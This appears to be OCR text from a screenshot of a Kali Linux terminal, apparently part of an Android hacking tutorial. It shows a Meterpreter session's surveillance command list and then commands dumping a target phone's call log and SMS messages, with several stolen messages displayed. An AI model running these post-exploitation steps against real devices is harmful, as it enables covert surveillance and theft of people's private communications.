 Applications Places Terminal Thu 11:53 1
root@kali: ~
File Edit View Search Terminal Help
Command Description
------- -----------
record_mic Record audio from the default microphone for X seco
webcam_chat Start a video chat
webcam_list List webcams
webcam_snap Take a snapshot from the specified webcam
webcam_stream Play a video stream from the specified webcam
Stdapi: Audio Output Commands
===============================
Command Description
------- -----------
play play an audio file on target system, nothing written
Android Commands
================
Command Description
------- -----------
activity_start Start an Android activity from a Uri string
check_root Check if device is rooted
dump_calllog Get call log
dump_contacts Get contacts list
dump_sms Get sms messages
geolocate Get current lat-long using geolocation
hide_app_icon Hide the app icon from the launcher
interval_collect Manage interval collection capabilities
send_sms Sends SMS from target session
set_audio_mode Set Ringer Mode
sqlite_query Query a SQLite database from storage
wakelock Enable/Disable Wakelock
wlan_geolocate Get current lat-long using WLAN information
meterpreter > dump_calllog
[*] Fetching 20 entries
[*] Call log saved to calllog_dump_20190228113814.txt
meterpreter > dump_sms
[*] Fetching 348 sms messages
[*] SMS messages saved to: sms_dump_20190228114925.txt
meterpreter > dump_contacts
[-] Error running command dump_contacts: Rex::TimeoutError Operation timed out.
meterpreter >
Open sms_dump_20190228114925.txt Save
~/
#226
Type : Incoming
Date : 2019-01-01 00:11:34
Address : ZONG OFFERS
Status : NOT_RECEIVED
Message : Pakistan ki No.1 weekly offer Super Weekly Max se payn 10GB internet
(bashamool 5GB 4AM se 4PM tak) purey 7din kliye sirf Rs200 mein. Offer kliye
*220# milaen
#227
Type : Incoming
Date : 2018-12-31 08:09:46
Address : ZONG 4G
Status : NOT_RECEIVED
Message : Zong ki Mahana 4GB WhatsApp Offer se har network hua apna network. Bas
*247# milaen aur kisi bhi number pe karen WhatsApp voice aur video calls sirf
Rs20 mein
#228
Type : Incoming
Date : 2018-12-31 07:51:30
Address : 40404
Status : NOT_RECEIVED
Message : @nsaneduet: Convocation 2018-19 - Last date for submission of
application forms alongwith Fee is extended upto Monday, 7th January, 2019
m.twitter.com/nsane...
#229
Type : Incoming
Plain Text Tab Width: 8 Ln 1598, Col 82 INS
root@kali: ~
File Edit View Search Terminal Help
root@kali:~# import -window root Pictures/android_hack9.png